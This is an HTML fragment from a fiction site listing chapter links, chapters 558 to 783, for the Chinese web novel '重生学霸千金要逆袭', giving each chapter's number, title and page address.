						                                                                          						  							<li><a href="/167_167025/4848228.html" title="重生学霸千金要逆袭 第558章 夏虫不可语冰">第558章 夏虫不可语冰</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第559章 解除婚约' href='/167_167025/4848229.html'>第559章 解除婚约</a></li>
						                                                                          						  							<li><a href="/167_167025/4848230.html" title="重生学霸千金要逆袭 第560章 中毒">第560章 中毒</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第561章 输掉底裤" href="/167_167025/4848227.html">第561章 输掉底裤</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第562章 不怎么样' href='/167_167025/4848233.html'>第562章 不怎么样</a></li>
						                                                                          						  						    <li><a href='/167_167025/4848234.html' title='重生学霸千金要逆袭 第563章 护得住吗'>第563章 护得住吗</a></li>
						                                                                          						  							<li><a href="/167_167025/4848246.html" title="重生学霸千金要逆袭 第564章 惹不起">第564章 惹不起</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第565章 刻不容缓" href="/167_167025/4848250.html">第565章 刻不容缓</a></li>
						                                                                          						  							<li><a href="/167_167025/4848263.html" title="重生学霸千金要逆袭 第566章 签字">第566章 签字</a></li>
						                                                                          						  						    <li><a href='/167_167025/4848261.html' title='重生学霸千金要逆袭 第567章 会承认的'>第567章 会承认的</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第568章 有空吗' href='/167_167025/4848323.html'>第568章 有空吗</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第569章 怕我死了" href="/167_167025/4848319.html">第569章 怕我死了</a></li>
						                                                                          						  							<li><a href="/167_167025/4848317.html" title="重生学霸千金要逆袭 第570章 神医">第570章 神医</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第571章 作死小能手' href='/167_167025/4848315.html'>第571章 作死小能手</a></li>
						                                                                          						  							<li><a href="/167_167025/4848324.html" title="重生学霸千金要逆袭 第572章 憋屈">第572章 憋屈</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第573章 好奇死了" href="/167_167025/4848316.html">第573章 好奇死了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第574章 凑热闹' href='/167_167025/4848344.html'>第574章 凑热闹</a></li>
						                                                                          						  						    <li><a href='/167_167025/4848336.html' title='重生学霸千金要逆袭 第575章 挖坑'>第575章 挖坑</a></li>
						                                                                          						  							<li><a href="/167_167025/4848339.html" title="重生学霸千金要逆袭 第576章 优待">第576章 优待</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第577章 没死就应一声" href="/167_167025/4848356.html">第577章 没死就应一声</a></li>
						                                                                          						  							<li><a href="/167_167025/4848420.html" title="重生学霸千金要逆袭 第578章 莫测高深">第578章 莫测高深</a></li>
						                                                                          						  						    <li><a href='/167_167025/4848415.html' title='重生学霸千金要逆袭 第579章 为时已晚'>第579章 为时已晚</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第580章 救人一命' href='/167_167025/4848412.html'>第580章 救人一命</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第581章 勉力一试" href="/167_167025/4848421.html">第581章 勉力一试</a></li>
						                                                                          						  							<li><a href="/167_167025/4848414.html" title="重生学霸千金要逆袭 第582章 猪脑子">第582章 猪脑子</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第583章 相信科学' href='/167_167025/4848440.html'>第583章 相信科学</a></li>
						                                                                          						  							<li><a href="/167_167025/4848444.html" title="重生学霸千金要逆袭 第584章 奇迹">第584章 奇迹</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第585章 不是不可能" href="/167_167025/4848428.html">第585章 不是不可能</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第586章 想得美' href='/167_167025/4848436.html'>第586章 想得美</a></li>
						                                                                          						  						    <li><a href='/167_167025/4848491.html' title='重生学霸千金要逆袭 第587章 当得起'>第587章 当得起</a></li>
						                                                                          						  							<li><a href="/167_167025/4848510.html" title="重生学霸千金要逆袭 第588章 大功劳">第588章 大功劳</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第589章 国医圣手" href="/167_167025/4848515.html">第589章 国医圣手</a></li>
						                                                                          						  							<li><a href="/167_167025/4848516.html" title="重生学霸千金要逆袭 第590章 朝三暮四">第590章 朝三暮四</a></li>
						                                                                          						  						    <li><a href='/167_167025/4848514.html' title='重生学霸千金要逆袭 第591章 小怪物'>第591章 小怪物</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第592章 胆战心惊' href='/167_167025/4848519.html'>第592章 胆战心惊</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第593章 碍眼" href="/167_167025/4848535.html">第593章 碍眼</a></li>
						                                                                          						  							<li><a href="/167_167025/4848546.html" title="重生学霸千金要逆袭 第594章 欠太多">第594章 欠太多</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第595章 这么急' href='/167_167025/4848542.html'>第595章 这么急</a></li>
						                                                                          						  							<li><a href="/167_167025/4848533.html" title="重生学霸千金要逆袭 第596章 蹭上">第596章 蹭上</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第597章 辛苦" href="/167_167025/4848574.html">第597章 辛苦</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第598章 心虚' href='/167_167025/4848599.html'>第598章 心虚</a></li>
						                                                                          						  						    <li><a href='/167_167025/4848601.html' title='重生学霸千金要逆袭 第599章 不想听'>第599章 不想听</a></li>
						                                                                          						  							<li><a href="/167_167025/4848616.html" title="重生学霸千金要逆袭 第600章 命中注定">第600章 命中注定</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第601章 走心" href="/167_167025/4848607.html">第601章 走心</a></li>
						                                                                          						  							<li><a href="/167_167025/4848619.html" title="重生学霸千金要逆袭 第602章 喜欢的是你">第602章 喜欢的是你</a></li>
						                                                                          						  						    <li><a href='/167_167025/4848626.html' title='重生学霸千金要逆袭 第603章 奈何不会撩妹'>第603章 奈何不会撩妹</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第604章 神经衰弱' href='/167_167025/4848630.html'>第604章 神经衰弱</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第605章 等着你糟蹋" href="/167_167025/4848629.html">第605章 等着你糟蹋</a></li>
						                                                                          						  							<li><a href="/167_167025/4848635.html" title="重生学霸千金要逆袭 第606章 怎么选">第606章 怎么选</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第607章 意外' href='/167_167025/4848670.html'>第607章 意外</a></li>
						                                                                          						  							<li><a href="/167_167025/4848686.html" title="重生学霸千金要逆袭 第608章 不小心">第608章 不小心</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第609章 够狠" href="/167_167025/4848717.html">第609章 够狠</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第610章 一根筋' href='/167_167025/4848713.html'>第610章 一根筋</a></li>
						                                                                          						  						    <li><a href='/167_167025/4848700.html' title='重生学霸千金要逆袭 第611章 万劫不复'>第611章 万劫不复</a></li>
						                                                                          						  							<li><a href="/167_167025/4848745.html" title="重生学霸千金要逆袭 第612章 杠上">第612章 杠上</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第613章 不懂" href="/167_167025/4848688.html">第613章 不懂</a></li>
						                                                                          						  							<li><a href="/167_167025/4848714.html" title="重生学霸千金要逆袭 第614章 国手">第614章 国手</a></li>
						                                                                          						  						    <li><a href='/167_167025/4848701.html' title='重生学霸千金要逆袭 第615章 三个小时'>第615章 三个小时</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第616章 世界霸主的品味' href='/167_167025/4848737.html'>第616章 世界霸主的品味</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第617章 承诺" href="/167_167025/4848734.html">第617章 承诺</a></li>
						                                                                          						  							<li><a href="/167_167025/4848777.html" title="重生学霸千金要逆袭 第618章 魔咒">第618章 魔咒</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第619章 爱她胜过所有' href='/167_167025/4848775.html'>第619章 爱她胜过所有</a></li>
						                                                                          						  							<li><a href="/167_167025/4848859.html" title="重生学霸千金要逆袭 第620章 齁死">第620章 齁死</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第621章 主导" href="/167_167025/4848781.html">第621章 主导</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第622章 奇怪' href='/167_167025/4848799.html'>第622章 奇怪</a></li>
						                                                                          						  						    <li><a href='/167_167025/4848800.html' title='重生学霸千金要逆袭 第623章 爱慕'>第623章 爱慕</a></li>
						                                                                          						  							<li><a href="/167_167025/4848801.html" title="重生学霸千金要逆袭 第624章 变态">第624章 变态</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第625章 女主人" href="/167_167025/4848811.html">第625章 女主人</a></li>
						                                                                          						  							<li><a href="/167_167025/4848826.html" title="重生学霸千金要逆袭 第626章 执念">第626章 执念</a></li>
						                                                                          						  						    <li><a href='/167_167025/4848828.html' title='重生学霸千金要逆袭 第627章 比你好看'>第627章 比你好看</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第628章 傻事' href='/167_167025/4848863.html'>第628章 傻事</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第629章 心魔" href="/167_167025/4848880.html">第629章 心魔</a></li>
						                                                                          						  							<li><a href="/167_167025/4848881.html" title="重生学霸千金要逆袭 第630章 乱套">第630章 乱套</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第631章 招架不住' href='/167_167025/4848913.html'>第631章 招架不住</a></li>
						                                                                          						  							<li><a href="/167_167025/4848885.html" title="重生学霸千金要逆袭 第632章 人心">第632章 人心</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第633章 真阎王" href="/167_167025/4848921.html">第633章 真阎王</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第634章 责任' href='/167_167025/4848890.html'>第634章 责任</a></li>
						                                                                          						  						    <li><a href='/167_167025/4848946.html' title='重生学霸千金要逆袭 第635章 好奇'>第635章 好奇</a></li>
						                                                                          						  							<li><a href="/167_167025/4848922.html" title="重生学霸千金要逆袭 第636章 时间到">第636章 时间到</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第637章 正好五分钟" href="/167_167025/4848935.html">第637章 正好五分钟</a></li>
						                                                                          						  							<li><a href="/167_167025/4848963.html" title="重生学霸千金要逆袭 第638章 水平有限">第638章 水平有限</a></li>
						                                                                          						  						    <li><a href='/167_167025/4848975.html' title='重生学霸千金要逆袭 第639章 没本事'>第639章 没本事</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第640章 跟不上时代' href='/167_167025/4848962.html'>第640章 跟不上时代</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第641章 只此一家，别无分号" href="/167_167025/4848988.html">第641章 只此一家，别无分号</a></li>
						                                                                          						  							<li><a href="/167_167025/4848973.html" title="重生学霸千金要逆袭 第642章 转型要快">第642章 转型要快</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第643章 一脉相承' href='/167_167025/4848994.html'>第643章 一脉相承</a></li>
						                                                                          						  							<li><a href="/167_167025/4849037.html" title="重生学霸千金要逆袭 第644章 不喜欢">第644章 不喜欢</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第645章 了不得" href="/167_167025/4849006.html">第645章 了不得</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第646章 玩得开心' href='/167_167025/4848995.html'>第646章 玩得开心</a></li>
						                                                                          						  						    <li><a href='/167_167025/4849036.html' title='重生学霸千金要逆袭 第647章 领会'>第647章 领会</a></li>
						                                                                          						  							<li><a href="/167_167025/4849068.html" title="重生学霸千金要逆袭 第648章 傲骨">第648章 傲骨</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第649章 高人一等" href="/167_167025/4849059.html">第649章 高人一等</a></li>
						                                                                          						  							<li><a href="/167_167025/4849069.html" title="重生学霸千金要逆袭 第650章 递针">第650章 递针</a></li>
						                                                                          						  						    <li><a href='/167_167025/4849077.html' title='重生学霸千金要逆袭 第651章 摸摸头'>第651章 摸摸头</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第652章 残忍' href='/167_167025/4849084.html'>第652章 残忍</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第653章 嫉妒" href="/167_167025/4849104.html">第653章 嫉妒</a></li>
						                                                                          						  							<li><a href="/167_167025/4849097.html" title="重生学霸千金要逆袭 第654章 倒霉">第654章 倒霉</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第655章 认命' href='/167_167025/4849083.html'>第655章 认命</a></li>
						                                                                          						  							<li><a href="/167_167025/4849124.html" title="重生学霸千金要逆袭 第656章 我错了">第656章 我错了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第657章 比比就比比" href="/167_167025/4849132.html">第657章 比比就比比</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第658章 多没面子' href='/167_167025/4849159.html'>第658章 多没面子</a></li>
						                                                                          						  						    <li><a href='/167_167025/4849164.html' title='重生学霸千金要逆袭 第659章 花钱保平安'>第659章 花钱保平安</a></li>
						                                                                          						  							<li><a href="/167_167025/4849171.html" title="重生学霸千金要逆袭 第660章 不是任性的人">第660章 不是任性的人</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第661章 钱啊" href="/167_167025/4849184.html">第661章 钱啊</a></li>
						                                                                          						  							<li><a href="/167_167025/4849173.html" title="重生学霸千金要逆袭 第662章 真心">第662章 真心</a></li>
						                                                                          						  						    <li><a href='/167_167025/4849189.html' title='重生学霸千金要逆袭 第663章 肉麻'>第663章 肉麻</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第664章 垃圾' href='/167_167025/4849195.html'>第664章 垃圾</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第665章 登堂入室" href="/167_167025/4849214.html">第665章 登堂入室</a></li>
						                                                                          						  							<li><a href="/167_167025/4849224.html" title="重生学霸千金要逆袭 第666章 心情不好">第666章 心情不好</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第667章 呵护' href='/167_167025/4849220.html'>第667章 呵护</a></li>
						                                                                          						  							<li><a href="/167_167025/4849260.html" title="重生学霸千金要逆袭 第668章 厉害">第668章 厉害</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第669章 喜欢" href="/167_167025/4849292.html">第669章 喜欢</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第670章 命运多舛' href='/167_167025/4849278.html'>第670章 命运多舛</a></li>
						                                                                          						  						    <li><a href='/167_167025/4849293.html' title='重生学霸千金要逆袭 第671章 抹去'>第671章 抹去</a></li>
						                                                                          						  							<li><a href="/167_167025/4849273.html" title="重生学霸千金要逆袭 第672章 吃亏">第672章 吃亏</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第673章 陪葬" href="/167_167025/4849285.html">第673章 陪葬</a></li>
						                                                                          						  							<li><a href="/167_167025/4849290.html" title="重生学霸千金要逆袭 第674章 秒杀">第674章 秒杀</a></li>
						                                                                          						  						    <li><a href='/167_167025/4849299.html' title='重生学霸千金要逆袭 第675章 我看好你们'>第675章 我看好你们</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第676章 你好坏' href='/167_167025/4849288.html'>第676章 你好坏</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第677章 不安" href="/167_167025/4849341.html">第677章 不安</a></li>
						                                                                          						  							<li><a href="/167_167025/4849363.html" title="重生学霸千金要逆袭 第678章 还我">第678章 还我</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第679章 找不到理由' href='/167_167025/4849372.html'>第679章 找不到理由</a></li>
						                                                                          						  							<li><a href="/167_167025/4849412.html" title="重生学霸千金要逆袭 第680章 有我">第680章 有我</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第681章 流连" href="/167_167025/4849374.html">第681章 流连</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第682章 难过' href='/167_167025/4849383.html'>第682章 难过</a></li>
						                                                                          						  						    <li><a href='/167_167025/4849384.html' title='重生学霸千金要逆袭 第683章 金山'>第683章 金山</a></li>
						                                                                          						  							<li><a href="/167_167025/4849385.html" title="重生学霸千金要逆袭 第684章 心动">第684章 心动</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第685章 药到病除" href="/167_167025/4849387.html">第685章 药到病除</a></li>
						                                                                          						  							<li><a href="/167_167025/4849391.html" title="重生学霸千金要逆袭 第686章 徒弟">第686章 徒弟</a></li>
						                                                                          						  						    <li><a href='/167_167025/4849419.html' title='重生学霸千金要逆袭 第687章 暴利'>第687章 暴利</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第688章 一切照旧' href='/167_167025/4849477.html'>第688章 一切照旧</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第689章 心甘情愿" href="/167_167025/4849479.html">第689章 心甘情愿</a></li>
						                                                                          						  							<li><a href="/167_167025/4849467.html" title="重生学霸千金要逆袭 第690章 不够分">第690章 不够分</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第691章 清空' href='/167_167025/4849471.html'>第691章 清空</a></li>
						                                                                          						  							<li><a href="/167_167025/4849472.html" title="重生学霸千金要逆袭 第692章 唯命是从">第692章 唯命是从</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第693章 吃得下" href="/167_167025/4849475.html">第693章 吃得下</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第694章 灵魂' href='/167_167025/4849508.html'>第694章 灵魂</a></li>
						                                                                          						  						    <li><a href='/167_167025/4849525.html' title='重生学霸千金要逆袭 第695章 剑指世界之巅'>第695章 剑指世界之巅</a></li>
						                                                                          						  							<li><a href="/167_167025/4849516.html" title="重生学霸千金要逆袭 第696章 可爱">第696章 可爱</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第697章 有夫之妇" href="/167_167025/4849491.html">第697章 有夫之妇</a></li>
						                                                                          						  							<li><a href="/167_167025/4849574.html" title="重生学霸千金要逆袭 第698章 死脑筋">第698章 死脑筋</a></li>
						                                                                          						  						    <li><a href='/167_167025/4849571.html' title='重生学霸千金要逆袭 第699章 怕了'>第699章 怕了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第700章 不欢迎' href='/167_167025/4849562.html'>第700章 不欢迎</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第701章 意外" href="/167_167025/4849564.html">第701章 意外</a></li>
						                                                                          						  							<li><a href="/167_167025/4849570.html" title="重生学霸千金要逆袭 第702章 抬杠">第702章 抬杠</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第703章 谈恋爱' href='/167_167025/4849583.html'>第703章 谈恋爱</a></li>
						                                                                          						  							<li><a href="/167_167025/4849586.html" title="重生学霸千金要逆袭 第704章 玩物丧志">第704章 玩物丧志</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第705章 最爱我" href="/167_167025/4849605.html">第705章 最爱我</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第706章 跑路' href='/167_167025/4849625.html'>第706章 跑路</a></li>
						                                                                          						  						    <li><a href='/167_167025/4849615.html' title='重生学霸千金要逆袭 第707章 谎言'>第707章 谎言</a></li>
						                                                                          						  							<li><a href="/167_167025/4849664.html" title="重生学霸千金要逆袭 第708章 负责">第708章 负责</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第709章 人情" href="/167_167025/4849658.html">第709章 人情</a></li>
						                                                                          						  							<li><a href="/167_167025/4849653.html" title="重生学霸千金要逆袭 第710章 截胡">第710章 截胡</a></li>
						                                                                          						  						    <li><a href='/167_167025/4849680.html' title='重生学霸千金要逆袭 第711章 认真'>第711章 认真</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第712章 冤家路窄' href='/167_167025/4849669.html'>第712章 冤家路窄</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第713章 生气" href="/167_167025/4849671.html">第713章 生气</a></li>
						                                                                          						  							<li><a href="/167_167025/4849690.html" title="重生学霸千金要逆袭 第714章 生不如死">第714章 生不如死</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第715章 谁来保护姐姐' href='/167_167025/4849705.html'>第715章 谁来保护姐姐</a></li>
						                                                                          						  							<li><a href="/167_167025/4849718.html" title="重生学霸千金要逆袭 第716章 积福">第716章 积福</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第717章 自杀谢罪" href="/167_167025/4849725.html">第717章 自杀谢罪</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第718章 堵你' href='/167_167025/4849754.html'>第718章 堵你</a></li>
						                                                                          						  						    <li><a href='/167_167025/4849759.html' title='重生学霸千金要逆袭 第719章 对我最好'>第719章 对我最好</a></li>
						                                                                          						  							<li><a href="/167_167025/4849755.html" title="重生学霸千金要逆袭 第720章 伤疤">第720章 伤疤</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第721章 太单纯" href="/167_167025/4849781.html">第721章 太单纯</a></li>
						                                                                          						  							<li><a href="/167_167025/4849752.html" title="重生学霸千金要逆袭 第722章 无人能挡">第722章 无人能挡</a></li>
						                                                                          						  						    <li><a href='/167_167025/4849768.html' title='重生学霸千金要逆袭 第723章 不能信你'>第723章 不能信你</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第724章 抵赖' href='/167_167025/4849787.html'>第724章 抵赖</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第725章 理直气壮" href="/167_167025/4849829.html">第725章 理直气壮</a></li>
						                                                                          						  							<li><a href="/167_167025/4849831.html" title="重生学霸千金要逆袭 第726章 伟大的跨越">第726章 伟大的跨越</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第727章 发人深省' href='/167_167025/4849812.html'>第727章 发人深省</a></li>
						                                                                          						  							<li><a href="/167_167025/4849873.html" title="重生学霸千金要逆袭 第728章 念念不忘">第728章 念念不忘</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第729章 太破了" href="/167_167025/4849869.html">第729章 太破了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第730章 痛哭流涕' href='/167_167025/4849860.html'>第730章 痛哭流涕</a></li>
						                                                                          						  						    <li><a href='/167_167025/4849855.html' title='重生学霸千金要逆袭 第731章 好高级'>第731章 好高级</a></li>
						                                                                          						  							<li><a href="/167_167025/4849849.html" title="重生学霸千金要逆袭 第732章 木头">第732章 木头</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第733章 占便宜" href="/167_167025/4849865.html">第733章 占便宜</a></li>
						                                                                          						  							<li><a href="/167_167025/4849890.html" title="重生学霸千金要逆袭 第734章 最好的人选">第734章 最好的人选</a></li>
						                                                                          						  						    <li><a href='/167_167025/4849929.html' title='重生学霸千金要逆袭 第735章 划时代'>第735章 划时代</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第736章 命运' href='/167_167025/4849924.html'>第736章 命运</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第737章 行情走高" href="/167_167025/4849912.html">第737章 行情走高</a></li>
						                                                                          						  							<li><a href="/167_167025/4849951.html" title="重生学霸千金要逆袭 第738章 实际行动">第738章 实际行动</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第739章 过分' href='/167_167025/4849955.html'>第739章 过分</a></li>
						                                                                          						  							<li><a href="/167_167025/4849958.html" title="重生学霸千金要逆袭 第740章 不公平">第740章 不公平</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第741章 害臊" href="/167_167025/4849953.html">第741章 害臊</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第742章 小白脸' href='/167_167025/4849974.html'>第742章 小白脸</a></li>
						                                                                          						  						    <li><a href='/167_167025/4849970.html' title='重生学霸千金要逆袭 第743章 不走了'>第743章 不走了</a></li>
						                                                                          						  							<li><a href="/167_167025/4849983.html" title="重生学霸千金要逆袭 第744章 长眠于世">第744章 长眠于世</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第745章 傻子" href="/167_167025/4850013.html">第745章 傻子</a></li>
						                                                                          						  							<li><a href="/167_167025/4850014.html" title="重生学霸千金要逆袭 第746章 不擅长">第746章 不擅长</a></li>
						                                                                          						  						    <li><a href='/167_167025/4850004.html' title='重生学霸千金要逆袭 第747章 认输'>第747章 认输</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第748章 大实话' href='/167_167025/4850047.html'>第748章 大实话</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第749章 怜悯" href="/167_167025/4850048.html">第749章 怜悯</a></li>
						                                                                          						  							<li><a href="/167_167025/4850050.html" title="重生学霸千金要逆袭 第750章 希望">第750章 希望</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第751章 果然不是人' href='/167_167025/4850062.html'>第751章 果然不是人</a></li>
						                                                                          						  							<li><a href="/167_167025/4850097.html" title="重生学霸千金要逆袭 第752章 不公平">第752章 不公平</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第753章 洪荒之力" href="/167_167025/4850069.html">第753章 洪荒之力</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第754章 滚' href='/167_167025/4850058.html'>第754章 滚</a></li>
						                                                                          						  						    <li><a href='/167_167025/4850094.html' title='重生学霸千金要逆袭 第755章 扯平'>第755章 扯平</a></li>
						                                                                          						  							<li><a href="/167_167025/4850082.html" title="重生学霸千金要逆袭 第756章 知足">第756章 知足</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第757章 睚眦必报" href="/167_167025/4850068.html">第757章 睚眦必报</a></li>
						                                                                          						  							<li><a href="/167_167025/4850145.html" title="重生学霸千金要逆袭 第758章 七寸">第758章 七寸</a></li>
						                                                                          						  						    <li><a href='/167_167025/4850156.html' title='重生学霸千金要逆袭 第759章 丧心病狂'>第759章 丧心病狂</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第760章 行尸走肉' href='/167_167025/4850146.html'>第760章 行尸走肉</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第761章 怪蜀黍" href="/167_167025/4850160.html">第761章 怪蜀黍</a></li>
						                                                                          						  							<li><a href="/167_167025/4850157.html" title="重生学霸千金要逆袭 第762章 活着的目的">第762章 活着的目的</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第763章 怕了' href='/167_167025/4850163.html'>第763章 怕了</a></li>
						                                                                          						  							<li><a href="/167_167025/4850189.html" title="重生学霸千金要逆袭 第764章 招惹">第764章 招惹</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第765章 果然是你" href="/167_167025/4850179.html">第765章 果然是你</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第766章 先下手为强' href='/167_167025/4850183.html'>第766章 先下手为强</a></li>
						                                                                          						  						    <li><a href='/167_167025/4850182.html' title='重生学霸千金要逆袭 第767章 屁滚尿流'>第767章 屁滚尿流</a></li>
						                                                                          						  							<li><a href="/167_167025/4850255.html" title="重生学霸千金要逆袭 第768章 心疼">第768章 心疼</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第769章 蹂躏" href="/167_167025/4850246.html">第769章 蹂躏</a></li>
						                                                                          						  							<li><a href="/167_167025/4850265.html" title="重生学霸千金要逆袭 第770章 生活不能自理">第770章 生活不能自理</a></li>
						                                                                          						  						    <li><a href='/167_167025/4850250.html' title='重生学霸千金要逆袭 第771章 礼物'>第771章 礼物</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第772章 睡觉' href='/167_167025/4850291.html'>第772章 睡觉</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第773章 冷静" href="/167_167025/4850287.html">第773章 冷静</a></li>
						                                                                          						  							<li><a href="/167_167025/4850254.html" title="重生学霸千金要逆袭 第774章 玩完">第774章 玩完</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第775章 上瘾' href='/167_167025/4850276.html'>第775章 上瘾</a></li>
						                                                                          						  							<li><a href="/167_167025/4850273.html" title="重生学霸千金要逆袭 第776章 愿意">第776章 愿意</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第777章 可惜" href="/167_167025/4850295.html">第777章 可惜</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第778章 没用' href='/167_167025/4850344.html'>第778章 没用</a></li>
						                                                                          						  						    <li><a href='/167_167025/4850342.html' title='重生学霸千金要逆袭 第779章 死忠'>第779章 死忠</a></li>
						                                                                          						  							<li><a href="/167_167025/4850346.html" title="重生学霸千金要逆袭 第780章 榜首">第780章 榜首</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第781章 公平公正" href="/167_167025/4850353.html">第781章 公平公正</a></li>
						                                                                          						  							<li><a href="/167_167025/4850357.html" title="重生学霸千金要逆袭 第782章 碾压">第782章 碾压</a></li>
						                                                                          						  						    <li><a href='/167_167025/4850361.html' title='重生学霸千金要逆袭 第783章 你不知道'>第783章 你不知道</a></li>
